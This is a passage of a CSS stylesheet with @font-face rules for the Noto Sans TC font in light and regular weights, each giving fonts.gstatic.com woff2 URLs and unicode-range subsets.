  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
